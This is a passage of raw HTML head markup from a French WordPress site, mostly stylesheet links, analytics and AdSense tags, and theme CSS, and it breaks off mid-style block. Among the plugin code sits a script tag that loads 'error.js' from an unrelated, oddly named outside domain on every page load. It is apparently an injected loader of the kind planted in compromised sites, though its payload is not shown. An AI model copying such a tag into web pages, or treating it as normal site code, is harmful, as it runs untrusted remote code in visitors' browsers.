<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=202' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier 